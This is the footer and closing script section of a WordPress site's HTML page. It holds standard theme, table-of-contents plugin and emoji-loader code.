				Theme: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767170948" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://filipowscy.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://filipowscy.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
